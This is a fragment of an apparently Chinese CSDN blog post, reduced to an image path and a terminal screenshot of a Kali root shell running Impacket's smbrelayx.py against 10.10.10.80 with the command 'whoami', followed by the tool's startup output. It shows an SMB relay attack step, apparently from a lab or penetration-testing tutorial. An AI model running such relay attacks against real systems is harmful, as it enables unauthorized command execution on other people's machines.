 ┌──(root㉿kali)-[~/Desktop/impacket-master/examples]
└─# python3 smbrelayx.py -h 10.10.10.80 -c whoami
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
CSDN @为了嫖md编辑器到自己的博客